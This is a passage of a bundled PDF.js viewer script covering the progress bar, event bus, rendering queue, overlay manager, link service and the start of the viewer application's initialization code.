    updateBar: function ProgressBar_updateBar() {
      if (this._indeterminate) {
        this.div.classList.add('indeterminate');
        this.div.style.width = this.width + this.units;
        return;
      }
      this.div.classList.remove('indeterminate');
      var progressSize = this.width * this._percent / 100;
      this.div.style.width = progressSize + this.units;
    },
    get percent() {
      return this._percent;
    },
    set percent(val) {
      this._indeterminate = isNaN(val);
      this._percent = clamp(val, 0, 100);
      this.updateBar();
    },
    setWidth: function ProgressBar_setWidth(viewer) {
      if (viewer) {
        var container = viewer.parentNode;
        var scrollbarWidth = container.offsetWidth - viewer.offsetWidth;
        if (scrollbarWidth > 0) {
          this.bar.setAttribute('style', 'width: calc(100% - ' + scrollbarWidth + 'px);');
        }
      }
    },
    hide: function ProgressBar_hide() {
      if (!this.visible) {
        return;
      }
      this.visible = false;
      this.bar.classList.add('hidden');
      document.body.classList.remove('loadingInProgress');
    },
    show: function ProgressBar_show() {
      if (this.visible) {
        return;
      }
      this.visible = true;
      document.body.classList.add('loadingInProgress');
      this.bar.classList.remove('hidden');
    }
  };
  return ProgressBar;
}();
exports.CSS_UNITS = CSS_UNITS;
exports.DEFAULT_SCALE_VALUE = DEFAULT_SCALE_VALUE;
exports.DEFAULT_SCALE = DEFAULT_SCALE;
exports.MIN_SCALE = MIN_SCALE;
exports.MAX_SCALE = MAX_SCALE;
exports.UNKNOWN_SCALE = UNKNOWN_SCALE;
exports.MAX_AUTO_SCALE = MAX_AUTO_SCALE;
exports.SCROLLBAR_PADDING = SCROLLBAR_PADDING;
exports.VERTICAL_PADDING = VERTICAL_PADDING;
exports.RendererType = RendererType;
exports.mozL10n = mozL10n;
exports.EventBus = EventBus;
exports.ProgressBar = ProgressBar;
exports.getPDFFileNameFromURL = getPDFFileNameFromURL;
exports.noContextMenuHandler = noContextMenuHandler;
exports.parseQueryString = parseQueryString;
exports.getVisibleElements = getVisibleElements;
exports.roundToDivide = roundToDivide;
exports.approximateFraction = approximateFraction;
exports.getOutputScale = getOutputScale;
exports.scrollIntoView = scrollIntoView;
exports.watchScroll = watchScroll;
exports.binarySearchFirstItem = binarySearchFirstItem;
exports.normalizeWheelEventDelta = normalizeWheelEventDelta;
exports.animationStarted = animationStarted;
exports.localized = localized;

/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


{
  var pdfjsLib;
  if (typeof __pdfjsdev_webpack__ === 'undefined') {
    if (typeof window !== 'undefined' && window['pdfjs-dist/build/pdf']) {
      pdfjsLib = window['pdfjs-dist/build/pdf'];
    } else if (typeof require === 'function') {
      pdfjsLib = require('../build/pdf.js');
    } else {
      throw new Error('Neither `require` nor `window` found');
    }
  }
  module.exports = pdfjsLib;
}

/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var EventBus = uiUtils.EventBus;
function attachDOMEventsToEventBus(eventBus) {
  eventBus.on('documentload', function () {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('documentload', true, true, {});
    window.dispatchEvent(event);
  });
  eventBus.on('pagerendered', function (e) {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('pagerendered', true, true, {
      pageNumber: e.pageNumber,
      cssTransform: e.cssTransform
    });
    e.source.div.dispatchEvent(event);
  });
  eventBus.on('textlayerrendered', function (e) {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('textlayerrendered', true, true, { pageNumber: e.pageNumber });
    e.source.textLayerDiv.dispatchEvent(event);
  });
  eventBus.on('pagechange', function (e) {
    var event = document.createEvent('UIEvents');
    event.initUIEvent('pagechange', true, true, window, 0);
    event.pageNumber = e.pageNumber;
    e.source.container.dispatchEvent(event);
  });
  eventBus.on('pagesinit', function (e) {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('pagesinit', true, true, null);
    e.source.container.dispatchEvent(event);
  });
  eventBus.on('pagesloaded', function (e) {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('pagesloaded', true, true, { pagesCount: e.pagesCount });
    e.source.container.dispatchEvent(event);
  });
  eventBus.on('scalechange', function (e) {
    var event = document.createEvent('UIEvents');
    event.initUIEvent('scalechange', true, true, window, 0);
    event.scale = e.scale;
    event.presetValue = e.presetValue;
    e.source.container.dispatchEvent(event);
  });
  eventBus.on('updateviewarea', function (e) {
    var event = document.createEvent('UIEvents');
    event.initUIEvent('updateviewarea', true, true, window, 0);
    event.location = e.location;
    e.source.container.dispatchEvent(event);
  });
  eventBus.on('find', function (e) {
    if (e.source === window) {
      return;
    }
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('find' + e.type, true, true, {
      query: e.query,
      phraseSearch: e.phraseSearch,
      caseSensitive: e.caseSensitive,
      highlightAll: e.highlightAll,
      findPrevious: e.findPrevious
    });
    window.dispatchEvent(event);
  });
  eventBus.on('attachmentsloaded', function (e) {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('attachmentsloaded', true, true, { attachmentsCount: e.attachmentsCount });
    e.source.container.dispatchEvent(event);
  });
  eventBus.on('sidebarviewchanged', function (e) {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('sidebarviewchanged', true, true, { view: e.view });
    e.source.outerContainer.dispatchEvent(event);
  });
  eventBus.on('pagemode', function (e) {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('pagemode', true, true, { mode: e.mode });
    e.source.pdfViewer.container.dispatchEvent(event);
  });
  eventBus.on('namedaction', function (e) {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('namedaction', true, true, { action: e.action });
    e.source.pdfViewer.container.dispatchEvent(event);
  });
  eventBus.on('presentationmodechanged', function (e) {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('presentationmodechanged', true, true, {
      active: e.active,
      switchInProgress: e.switchInProgress
    });
    window.dispatchEvent(event);
  });
  eventBus.on('outlineloaded', function (e) {
    var event = document.createEvent('CustomEvent');
    event.initCustomEvent('outlineloaded', true, true, { outlineCount: e.outlineCount });
    e.source.container.dispatchEvent(event);
  });
}
var globalEventBus = null;
function getGlobalEventBus() {
  if (globalEventBus) {
    return globalEventBus;
  }
  globalEventBus = new EventBus();
  attachDOMEventsToEventBus(globalEventBus);
  return globalEventBus;
}
exports.attachDOMEventsToEventBus = attachDOMEventsToEventBus;
exports.getGlobalEventBus = getGlobalEventBus;

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var CLEANUP_TIMEOUT = 30000;
var RenderingStates = {
  INITIAL: 0,
  RUNNING: 1,
  PAUSED: 2,
  FINISHED: 3
};
var PDFRenderingQueue = function PDFRenderingQueueClosure() {
  function PDFRenderingQueue() {
    this.pdfViewer = null;
    this.pdfThumbnailViewer = null;
    this.onIdle = null;
    this.highestPriorityPage = null;
    this.idleTimeout = null;
    this.printing = false;
    this.isThumbnailViewEnabled = false;
  }
  PDFRenderingQueue.prototype = {
    setViewer: function PDFRenderingQueue_setViewer(pdfViewer) {
      this.pdfViewer = pdfViewer;
    },
    setThumbnailViewer: function PDFRenderingQueue_setThumbnailViewer(pdfThumbnailViewer) {
      this.pdfThumbnailViewer = pdfThumbnailViewer;
    },
    isHighestPriority: function PDFRenderingQueue_isHighestPriority(view) {
      return this.highestPriorityPage === view.renderingId;
    },
    renderHighestPriority: function PDFRenderingQueue_renderHighestPriority(currentlyVisiblePages) {
      if (this.idleTimeout) {
        clearTimeout(this.idleTimeout);
        this.idleTimeout = null;
      }
      if (this.pdfViewer.forceRendering(currentlyVisiblePages)) {
        return;
      }
      if (this.pdfThumbnailViewer && this.isThumbnailViewEnabled) {
        if (this.pdfThumbnailViewer.forceRendering()) {
          return;
        }
      }
      if (this.printing) {
        return;
      }
      if (this.onIdle) {
        this.idleTimeout = setTimeout(this.onIdle.bind(this), CLEANUP_TIMEOUT);
      }
    },
    getHighestPriority: function PDFRenderingQueue_getHighestPriority(visible, views, scrolledDown) {
      var visibleViews = visible.views;
      var numVisible = visibleViews.length;
      if (numVisible === 0) {
        return false;
      }
      for (var i = 0; i < numVisible; ++i) {
        var view = visibleViews[i].view;
        if (!this.isViewFinished(view)) {
          return view;
        }
      }
      if (scrolledDown) {
        var nextPageIndex = visible.last.id;
        if (views[nextPageIndex] && !this.isViewFinished(views[nextPageIndex])) {
          return views[nextPageIndex];
        }
      } else {
        var previousPageIndex = visible.first.id - 2;
        if (views[previousPageIndex] && !this.isViewFinished(views[previousPageIndex])) {
          return views[previousPageIndex];
        }
      }
      return null;
    },
    isViewFinished: function PDFRenderingQueue_isViewFinished(view) {
      return view.renderingState === RenderingStates.FINISHED;
    },
    renderView: function PDFRenderingQueue_renderView(view) {
      var state = view.renderingState;
      switch (state) {
        case RenderingStates.FINISHED:
          return false;
        case RenderingStates.PAUSED:
          this.highestPriorityPage = view.renderingId;
          view.resume();
          break;
        case RenderingStates.RUNNING:
          this.highestPriorityPage = view.renderingId;
          break;
        case RenderingStates.INITIAL:
          this.highestPriorityPage = view.renderingId;
          var continueRendering = function () {
            this.renderHighestPriority();
          }.bind(this);
          view.draw().then(continueRendering, continueRendering);
          break;
      }
      return true;
    }
  };
  return PDFRenderingQueue;
}();
exports.RenderingStates = RenderingStates;
exports.PDFRenderingQueue = PDFRenderingQueue;

/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var OverlayManager = {
  overlays: {},
  active: null,
  register: function overlayManagerRegister(name, element, callerCloseMethod, canForceClose) {
    return new Promise(function (resolve) {
      var container;
      if (!name || !element || !(container = element.parentNode)) {
        throw new Error('Not enough parameters.');
      } else if (this.overlays[name]) {
        throw new Error('The overlay is already registered.');
      }
      this.overlays[name] = {
        element: element,
        container: container,
        callerCloseMethod: callerCloseMethod || null,
        canForceClose: canForceClose || false
      };
      resolve();
    }.bind(this));
  },
  unregister: function overlayManagerUnregister(name) {
    return new Promise(function (resolve) {
      if (!this.overlays[name]) {
        throw new Error('The overlay does not exist.');
      } else if (this.active === name) {
        throw new Error('The overlay cannot be removed while it is active.');
      }
      delete this.overlays[name];
      resolve();
    }.bind(this));
  },
  open: function overlayManagerOpen(name) {
    return new Promise(function (resolve) {
      if (!this.overlays[name]) {
        throw new Error('The overlay does not exist.');
      } else if (this.active) {
        if (this.overlays[name].canForceClose) {
          this._closeThroughCaller();
        } else if (this.active === name) {
          throw new Error('The overlay is already active.');
        } else {
          throw new Error('Another overlay is currently active.');
        }
      }
      this.active = name;
      this.overlays[this.active].element.classList.remove('hidden');
      this.overlays[this.active].container.classList.remove('hidden');
      window.addEventListener('keydown', this._keyDown);
      resolve();
    }.bind(this));
  },
  close: function overlayManagerClose(name) {
    return new Promise(function (resolve) {
      if (!this.overlays[name]) {
        throw new Error('The overlay does not exist.');
      } else if (!this.active) {
        throw new Error('The overlay is currently not active.');
      } else if (this.active !== name) {
        throw new Error('Another overlay is currently active.');
      }
      this.overlays[this.active].container.classList.add('hidden');
      this.overlays[this.active].element.classList.add('hidden');
      this.active = null;
      window.removeEventListener('keydown', this._keyDown);
      resolve();
    }.bind(this));
  },
  _keyDown: function overlayManager_keyDown(evt) {
    var self = OverlayManager;
    if (self.active && evt.keyCode === 27) {
      self._closeThroughCaller();
      evt.preventDefault();
    }
  },
  _closeThroughCaller: function overlayManager_closeThroughCaller() {
    if (this.overlays[this.active].callerCloseMethod) {
      this.overlays[this.active].callerCloseMethod();
    }
    if (this.active) {
      this.close(this.active);
    }
  }
};
exports.OverlayManager = OverlayManager;

/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var domEvents = __webpack_require__(2);
var parseQueryString = uiUtils.parseQueryString;
var PageNumberRegExp = /^\d+$/;
function isPageNumber(str) {
  return PageNumberRegExp.test(str);
}
var PDFLinkService = function PDFLinkServiceClosure() {
  function PDFLinkService(options) {
    options = options || {};
    this.eventBus = options.eventBus || domEvents.getGlobalEventBus();
    this.baseUrl = null;
    this.pdfDocument = null;
    this.pdfViewer = null;
    this.pdfHistory = null;
    this._pagesRefCache = null;
  }
  PDFLinkService.prototype = {
    setDocument: function PDFLinkService_setDocument(pdfDocument, baseUrl) {
      this.baseUrl = baseUrl;
      this.pdfDocument = pdfDocument;
      this._pagesRefCache = Object.create(null);
    },
    setViewer: function PDFLinkService_setViewer(pdfViewer) {
      this.pdfViewer = pdfViewer;
    },
    setHistory: function PDFLinkService_setHistory(pdfHistory) {
      this.pdfHistory = pdfHistory;
    },
    get pagesCount() {
      return this.pdfDocument ? this.pdfDocument.numPages : 0;
    },
    get page() {
      return this.pdfViewer.currentPageNumber;
    },
    set page(value) {
      this.pdfViewer.currentPageNumber = value;
    },
    navigateTo: function PDFLinkService_navigateTo(dest) {
      var destString = '';
      var self = this;
      var goToDestination = function (destRef) {
        var pageNumber;
        if (destRef instanceof Object) {
          pageNumber = self._cachedPageNumber(destRef);
        } else if ((destRef | 0) === destRef) {
          pageNumber = destRef + 1;
        } else {
          console.error('PDFLinkService_navigateTo: "' + destRef + '" is not a valid destination reference.');
          return;
        }
        if (pageNumber) {
          if (pageNumber < 1 || pageNumber > self.pagesCount) {
            console.error('PDFLinkService_navigateTo: "' + pageNumber + '" is a non-existent page number.');
            return;
          }
          self.pdfViewer.scrollPageIntoView({
            pageNumber: pageNumber,
            destArray: dest
          });
          if (self.pdfHistory) {
            self.pdfHistory.push({
              dest: dest,
              hash: destString,
              page: pageNumber
            });
          }
        } else {
          self.pdfDocument.getPageIndex(destRef).then(function (pageIndex) {
            self.cachePageRef(pageIndex + 1, destRef);
            goToDestination(destRef);
          }).catch(function () {
            console.error('PDFLinkService_navigateTo: "' + destRef + '" is not a valid page reference.');
          });
        }
      };
      var destinationPromise;
      if (typeof dest === 'string') {
        destString = dest;
        destinationPromise = this.pdfDocument.getDestination(dest);
      } else {
        destinationPromise = Promise.resolve(dest);
      }
      destinationPromise.then(function (destination) {
        dest = destination;
        if (!(destination instanceof Array)) {
          console.error('PDFLinkService_navigateTo: "' + destination + '" is not a valid destination array.');
          return;
        }
        goToDestination(destination[0]);
      });
    },
    getDestinationHash: function PDFLinkService_getDestinationHash(dest) {
      if (typeof dest === 'string') {
        return this.getAnchorUrl('#' + (isPageNumber(dest) ? 'nameddest=' : '') + escape(dest));
      }
      if (dest instanceof Array) {
        var str = JSON.stringify(dest);
        return this.getAnchorUrl('#' + escape(str));
      }
      return this.getAnchorUrl('');
    },
    getAnchorUrl: function PDFLinkService_getAnchorUrl(anchor) {
      return (this.baseUrl || '') + anchor;
    },
    setHash: function PDFLinkService_setHash(hash) {
      var pageNumber, dest;
      if (hash.indexOf('=') >= 0) {
        var params = parseQueryString(hash);
        if ('search' in params) {
          this.eventBus.dispatch('findfromurlhash', {
            source: this,
            query: params['search'].replace(/"/g, ''),
            phraseSearch: params['phrase'] === 'true'
          });
        }
        if ('nameddest' in params) {
          if (this.pdfHistory) {
            this.pdfHistory.updateNextHashParam(params.nameddest);
          }
          this.navigateTo(params.nameddest);
          return;
        }
        if ('page' in params) {
          pageNumber = params.page | 0 || 1;
        }
        if ('zoom' in params) {
          var zoomArgs = params.zoom.split(',');
          var zoomArg = zoomArgs[0];
          var zoomArgNumber = parseFloat(zoomArg);
          if (zoomArg.indexOf('Fit') === -1) {
            dest = [null, { name: 'XYZ' }, zoomArgs.length > 1 ? zoomArgs[1] | 0 : null, zoomArgs.length > 2 ? zoomArgs[2] | 0 : null, zoomArgNumber ? zoomArgNumber / 100 : zoomArg];
          } else {
            if (zoomArg === 'Fit' || zoomArg === 'FitB') {
              dest = [null, { name: zoomArg }];
            } else if (zoomArg === 'FitH' || zoomArg === 'FitBH' || zoomArg === 'FitV' || zoomArg === 'FitBV') {
              dest = [null, { name: zoomArg }, zoomArgs.length > 1 ? zoomArgs[1] | 0 : null];
            } else if (zoomArg === 'FitR') {
              if (zoomArgs.length !== 5) {
                console.error('PDFLinkService_setHash: ' + 'Not enough parameters for \'FitR\'.');
              } else {
                dest = [null, { name: zoomArg }, zoomArgs[1] | 0, zoomArgs[2] | 0, zoomArgs[3] | 0, zoomArgs[4] | 0];
              }
            } else {
              console.error('PDFLinkService_setHash: \'' + zoomArg + '\' is not a valid zoom value.');
            }
          }
        }
        if (dest) {
          this.pdfViewer.scrollPageIntoView({
            pageNumber: pageNumber || this.page,
            destArray: dest,
            allowNegativeOffset: true
          });
        } else if (pageNumber) {
          this.page = pageNumber;
        }
        if ('pagemode' in params) {
          this.eventBus.dispatch('pagemode', {
            source: this,
            mode: params.pagemode
          });
        }
      } else {
        if (isPageNumber(hash) && hash <= this.pagesCount) {
          console.warn('PDFLinkService_setHash: specifying a page number ' + 'directly after the hash symbol (#) is deprecated, ' + 'please use the "#page=' + hash + '" form instead.');
          this.page = hash | 0;
        }
        dest = unescape(hash);
        try {
          dest = JSON.parse(dest);
          if (!(dest instanceof Array)) {
            dest = dest.toString();
          }
        } catch (ex) {}
        if (typeof dest === 'string' || isValidExplicitDestination(dest)) {
          if (this.pdfHistory) {
            this.pdfHistory.updateNextHashParam(dest);
          }
          this.navigateTo(dest);
          return;
        }
        console.error('PDFLinkService_setHash: \'' + unescape(hash) + '\' is not a valid destination.');
      }
    },
    executeNamedAction: function PDFLinkService_executeNamedAction(action) {
      switch (action) {
        case 'GoBack':
          if (this.pdfHistory) {
            this.pdfHistory.back();
          }
          break;
        case 'GoForward':
          if (this.pdfHistory) {
            this.pdfHistory.forward();
          }
          break;
        case 'NextPage':
          if (this.page < this.pagesCount) {
            this.page++;
          }
          break;
        case 'PrevPage':
          if (this.page > 1) {
            this.page--;
          }
          break;
        case 'LastPage':
          this.page = this.pagesCount;
          break;
        case 'FirstPage':
          this.page = 1;
          break;
        default:
          break;
      }
      this.eventBus.dispatch('namedaction', {
        source: this,
        action: action
      });
    },
    onFileAttachmentAnnotation: function (params) {
      this.eventBus.dispatch('fileattachmentannotation', {
        source: this,
        id: params.id,
        filename: params.filename,
        content: params.content
      });
    },
    cachePageRef: function PDFLinkService_cachePageRef(pageNum, pageRef) {
      var refStr = pageRef.num + ' ' + pageRef.gen + ' R';
      this._pagesRefCache[refStr] = pageNum;
    },
    _cachedPageNumber: function PDFLinkService_cachedPageNumber(pageRef) {
      var refStr = pageRef.num + ' ' + pageRef.gen + ' R';
      return this._pagesRefCache && this._pagesRefCache[refStr] || null;
    }
  };
  function isValidExplicitDestination(dest) {
    if (!(dest instanceof Array)) {
      return false;
    }
    var destLength = dest.length,
        allowNull = true;
    if (destLength < 2) {
      return false;
    }
    var page = dest[0];
    if (!(typeof page === 'object' && typeof page.num === 'number' && (page.num | 0) === page.num && typeof page.gen === 'number' && (page.gen | 0) === page.gen) && !(typeof page === 'number' && (page | 0) === page && page >= 0)) {
      return false;
    }
    var zoom = dest[1];
    if (!(typeof zoom === 'object' && typeof zoom.name === 'string')) {
      return false;
    }
    switch (zoom.name) {
      case 'XYZ':
        if (destLength !== 5) {
          return false;
        }
        break;
      case 'Fit':
      case 'FitB':
        return destLength === 2;
      case 'FitH':
      case 'FitBH':
      case 'FitV':
      case 'FitBV':
        if (destLength !== 3) {
          return false;
        }
        break;
      case 'FitR':
        if (destLength !== 6) {
          return false;
        }
        allowNull = false;
        break;
      default:
        return false;
    }
    for (var i = 2; i < destLength; i++) {
      var param = dest[i];
      if (!(typeof param === 'number' || allowNull && param === null)) {
        return false;
      }
    }
    return true;
  }
  return PDFLinkService;
}();
var SimpleLinkService = function SimpleLinkServiceClosure() {
  function SimpleLinkService() {}
  SimpleLinkService.prototype = {
    get page() {
      return 0;
    },
    set page(value) {},
    navigateTo: function (dest) {},
    getDestinationHash: function (dest) {
      return '#';
    },
    getAnchorUrl: function (hash) {
      return '#';
    },
    setHash: function (hash) {},
    executeNamedAction: function (action) {},
    onFileAttachmentAnnotation: function (params) {},
    cachePageRef: function (pageNum, pageRef) {}
  };
  return SimpleLinkService;
}();
exports.PDFLinkService = PDFLinkService;
exports.SimpleLinkService = SimpleLinkService;

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtilsLib = __webpack_require__(0);
var downloadManagerLib = __webpack_require__(11);
var pdfHistoryLib = __webpack_require__(18);
var preferencesLib = __webpack_require__(8);
var pdfSidebarLib = __webpack_require__(22);
var viewHistoryLib = __webpack_require__(29);
var pdfThumbnailViewerLib = __webpack_require__(24);
var toolbarLib = __webpack_require__(28);
var secondaryToolbarLib = __webpack_require__(26);
var passwordPromptLib = __webpack_require__(14);
var pdfPresentationModeLib = __webpack_require__(21);
var pdfDocumentPropertiesLib = __webpack_require__(16);
var handToolLib = __webpack_require__(13);
var pdfViewerLib = __webpack_require__(25);
var pdfRenderingQueueLib = __webpack_require__(3);
var pdfLinkServiceLib = __webpack_require__(5);
var pdfOutlineViewerLib = __webpack_require__(19);
var overlayManagerLib = __webpack_require__(4);
var pdfAttachmentViewerLib = __webpack_require__(15);
var pdfFindControllerLib = __webpack_require__(7);
var pdfFindBarLib = __webpack_require__(17);
var domEventsLib = __webpack_require__(2);
var pdfjsLib = __webpack_require__(1);
var UNKNOWN_SCALE = uiUtilsLib.UNKNOWN_SCALE;
var DEFAULT_SCALE_VALUE = uiUtilsLib.DEFAULT_SCALE_VALUE;
var MIN_SCALE = uiUtilsLib.MIN_SCALE;
var MAX_SCALE = uiUtilsLib.MAX_SCALE;
var ProgressBar = uiUtilsLib.ProgressBar;
var getPDFFileNameFromURL = uiUtilsLib.getPDFFileNameFromURL;
var noContextMenuHandler = uiUtilsLib.noContextMenuHandler;
var mozL10n = uiUtilsLib.mozL10n;
var parseQueryString = uiUtilsLib.parseQueryString;
var PDFHistory = pdfHistoryLib.PDFHistory;
var Preferences = preferencesLib.Preferences;
var SidebarView = pdfSidebarLib.SidebarView;
var PDFSidebar = pdfSidebarLib.PDFSidebar;
var ViewHistory = viewHistoryLib.ViewHistory;
var PDFThumbnailViewer = pdfThumbnailViewerLib.PDFThumbnailViewer;
var Toolbar = toolbarLib.Toolbar;
var SecondaryToolbar = secondaryToolbarLib.SecondaryToolbar;
var PasswordPrompt = passwordPromptLib.PasswordPrompt;
var PDFPresentationMode = pdfPresentationModeLib.PDFPresentationMode;
var PDFDocumentProperties = pdfDocumentPropertiesLib.PDFDocumentProperties;
var HandTool = handToolLib.HandTool;
var PresentationModeState = pdfViewerLib.PresentationModeState;
var PDFViewer = pdfViewerLib.PDFViewer;
var RenderingStates = pdfRenderingQueueLib.RenderingStates;
var PDFRenderingQueue = pdfRenderingQueueLib.PDFRenderingQueue;
var PDFLinkService = pdfLinkServiceLib.PDFLinkService;
var PDFOutlineViewer = pdfOutlineViewerLib.PDFOutlineViewer;
var OverlayManager = overlayManagerLib.OverlayManager;
var PDFAttachmentViewer = pdfAttachmentViewerLib.PDFAttachmentViewer;
var PDFFindController = pdfFindControllerLib.PDFFindController;
var PDFFindBar = pdfFindBarLib.PDFFindBar;
var getGlobalEventBus = domEventsLib.getGlobalEventBus;
var normalizeWheelEventDelta = uiUtilsLib.normalizeWheelEventDelta;
var animationStarted = uiUtilsLib.animationStarted;
var localized = uiUtilsLib.localized;
var RendererType = uiUtilsLib.RendererType;
var DEFAULT_SCALE_DELTA = 1.1;
var DISABLE_AUTO_FETCH_LOADING_BAR_TIMEOUT = 5000;
function configure(PDFJS) {
  PDFJS.imageResourcesPath = './images/';
  PDFJS.workerSrc = '../build/pdf.worker.js';
  PDFJS.cMapUrl = '../web/cmaps/';
  PDFJS.cMapPacked = true;
}
var DefaultExernalServices = {
  updateFindControlState: function (data) {},
  initPassiveLoading: function (callbacks) {},
  fallback: function (data, callback) {},
  reportTelemetry: function (data) {},
  createDownloadManager: function () {
    return new downloadManagerLib.DownloadManager();
  },
  supportsIntegratedFind: false,
  supportsDocumentFonts: true,
  supportsDocumentColors: true,
  supportedMouseWheelZoomModifierKeys: {
    ctrlKey: true,
    metaKey: true
  }
};
var PDFViewerApplication = {
  initialBookmark: document.location.hash.substring(1),
  initialDestination: null,
  initialized: false,
  fellback: false,
  appConfig: null,
  pdfDocument: null,
  pdfLoadingTask: null,
  printService: null,
  pdfViewer: null,
  pdfThumbnailViewer: null,
  pdfRenderingQueue: null,
  pdfPresentationMode: null,
  pdfDocumentProperties: null,
  pdfLinkService: null,
  pdfHistory: null,
  pdfSidebar: null,
  pdfOutlineViewer: null,
  pdfAttachmentViewer: null,
  store: null,
  downloadManager: null,
  toolbar: null,
  secondaryToolbar: null,
  eventBus: null,
  pageRotation: 0,
  isInitialViewSet: false,
  viewerPrefs: {
    sidebarViewOnLoad: SidebarView.NONE,
    pdfBugEnabled: false,
    showPreviousViewOnLoad: true,
    defaultZoomValue: '',
    disablePageLabels: false,
    renderer: 'canvas',
    enhanceTextSelection: false,
    renderInteractiveForms: false,
    enablePrintAutoRotate: false
  },
  isViewerEmbedded: window.parent !== window,
  url: '',
  baseUrl: '',
  externalServices: DefaultExernalServices,
  initialize: function pdfViewInitialize(appConfig) {
    var self = this;
    var PDFJS = pdfjsLib.PDFJS;
    Preferences.initialize();
    this.preferences = Preferences;
    configure(PDFJS);
    this.appConfig = appConfig;
    return this._readPreferences().then(function () {
      return self._initializeViewerComponents();
    }).then(function () {
      self.bindEvents();
      self.bindWindowEvents();
      localized.then(function () {
        self.eventBus.dispatch('localized');
      });
      if (self.isViewerEmbedded && !PDFJS.isExternalLinkTargetSet()) {
        PDFJS.externalLinkTarget = PDFJS.LinkTarget.TOP;
      }
      self.initialized = true;
    });
  },
  _readPreferences: function () {
    var self = this;
    var PDFJS = pdfjsLib.PDFJS;
    return Promise.all([Preferences.get('enableWebGL').then(function resolved(value) {
      PDFJS.disableWebGL = !value;
    }), Preferences.get('sidebarViewOnLoad').then(function resolved(value) {
      self.viewerPrefs['sidebarViewOnLoad'] = value;
    }), Preferences.get('pdfBugEnabled').then(function resolved(value) {
      self.viewerPrefs['pdfBugEnabled'] = value;
    }), Preferences.get('showPreviousViewOnLoad').then(function resolved(value) {
      self.viewerPrefs['showPreviousViewOnLoad'] = value;
    }), Preferences.get('defaultZoomValue').then(function resolved(value) {
      self.viewerPrefs['defaultZoomValue'] = value;
    }), Preferences.get('enhanceTextSelection').then(function resolved(value) {
      self.viewerPrefs['enhanceTextSelection'] = value;
    }), Preferences.get('disableTextLayer').then(function resolved(value) {
      if (PDFJS.disableTextLayer === true) {
        return;
      }
      PDFJS.disableTextLayer = value;
    }), Preferences.get('disableRange').then(function resolved(value) {
      if (PDFJS.disableRange === true) {
        return;
      }
      PDFJS.disableRange = value;
    }), Preferences.get('disableStream').then(function resolved(value) {
      if (PDFJS.disableStream === true) {
        return;
      }
      PDFJS.disableStream = value;
    }), Preferences.get('disableAutoFetch').then(function resolved(value) {
      PDFJS.disableAutoFetch = value;
    }), Preferences.get('disableFontFace').then(function resolved(value) {
      if (PDFJS.disableFontFace === true) {
        return;
      }
      PDFJS.disableFontFace = value;
    }), Preferences.get('useOnlyCssZoom').then(function resolved(value) {
      PDFJS.useOnlyCssZoom = value;
    }), Preferences.get('externalLinkTarget').then(function resolved(value) {
      if (PDFJS.isExternalLinkTargetSet()) {
        return;
      }
      PDFJS.externalLinkTarget = value;
    }), Preferences.get('renderer').then(function resolved(value) {
      self.viewerPrefs['renderer'] = value;
    }), Preferences.get('renderInteractiveForms').then(function resolved(value) {
      self.viewerPrefs['renderInteractiveForms'] = value;
    }), Preferences.get('disablePageLabels').then(function resolved(value) {
      self.viewerPrefs['disablePageLabels'] = value;
    }), Preferences.get('enablePrintAutoRotate').then(function resolved(value) {
      self.viewerPrefs['enablePrintAutoRotate'] = value;
    })]).catch(function (reason) {});
  },
  _initializeViewerComponents: function () {
    var self = this;
    var appConfig = this.appConfig;
    return new Promise(function (resolve, reject) {
      var eventBus = appConfig.eventBus || getGlobalEventBus();
      self.eventBus = eventBus;
      var pdfRenderingQueue = new PDFRenderingQueue();
      pdfRenderingQueue.onIdle = self.cleanup.bind(self);
      self.pdfRenderingQueue = pdfRenderingQueue;
      var pdfLinkService = new PDFLinkService({ eventBus: eventBus });
      self.pdfLinkService = pdfLinkService;
      var downloadManager = self.externalServices.createDownloadManager();
      self.downloadManager = downloadManager;
      var container = appConfig.mainContainer;
      var viewer = appConfig.viewerContainer;
      self.pdfViewer = new PDFViewer({
        container: container,
        viewer: viewer,
        eventBus: eventBus,
        renderingQueue: pdfRenderingQueue,
        linkService: pdfLinkService,
        downloadManager: downloadManager,
        renderer: self.viewerPrefs['renderer'],
        enhanceTextSelection: self.viewerPrefs['enhanceTextSelection'],
        renderInteractiveForms: self.viewerPrefs['renderInteractiveForms'],
        enablePrintAutoRotate: self.viewerPrefs['enablePrintAutoRotate']
      });
      pdfRenderingQueue.setViewer(self.pdfViewer);
      pdfLinkService.setViewer(self.pdfViewer);
      var thumbnailContainer = appConfig.sidebar.thumbnailView;
      self.pdfThumbnailViewer = new PDFThumbnailViewer({
        container: thumbnailContainer,
        renderingQueue: pdfRenderingQueue,
        linkService: pdfLinkService
      });
      pdfRenderingQueue.setThumbnailViewer(self.pdfThumbnailViewer);
      self.pdfHistory = new PDFHistory({
        linkService: pdfLinkService,
        eventBus: eventBus
      });
      pdfLinkService.setHistory(self.pdfHistory);
      self.findController = new PDFFindController({ pdfViewer: self.pdfViewer });
      self.findController.onUpdateResultsCount = function (matchCount) {
        if (self.supportsIntegratedFind) {
          return;
        }
        self.findBar.updateResultsCount(matchCount);
      };
      self.findController.onUpdateState = function (state, previous, matchCount) {
        if (self.supportsIntegratedFind) {
          self.externalServices.updateFindControlState({
            result: state,
            findPrevious: previous
          });
        } else {
          self.findBar.updateUIState(state, previous, matchCount);
        }
      };
      self.pdfViewer.setFindController(self.findController);
      var findBarConfig = Object.create(appConfig.findBar);
      findBarConfig.findController = self.findController;
      findBarConfig.eventBus = eventBus;
